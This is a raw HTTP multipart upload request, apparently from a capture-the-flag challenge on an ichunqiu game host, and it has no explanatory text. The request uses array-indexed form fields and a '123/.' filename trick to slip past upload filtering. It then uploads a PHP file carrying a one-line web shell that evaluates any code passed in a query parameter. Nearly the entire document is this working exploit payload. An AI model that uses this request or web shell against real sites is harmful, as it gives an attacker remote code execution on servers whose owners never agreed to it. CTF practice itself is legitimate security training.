 POST / HTTP/1.1
Host: 7096e4520b70462b862ec495c037c3a9d7e7b93ac75948cc.game.ichunqiu.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:63.0)
Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload.html
Content-Type: multipart/form-data;
boundary=---------------------------51653678913049115491545400879
Content-Length: 669
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------51653678913049115491545400879
Content-Disposition: form-data; name="file[0]"
1
-----------------------------51653678913049115491545400879
-----------------------------51653678913049115491545400879
Content-Disposition: form-data; name="file[2]"
123/.
-----------------------------51653678913049115491545400879
Content-Disposition: form-data; name="hehe"
/var/sandbox/2765d621af8a58b78b4d528bd5ef7f6b/xxx.123
-----------------------------51653678913049115491545400879
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
@<?php
echo 666;
@eval($_GET['a']);
?>
-----------------------------51653678913049115491545400879--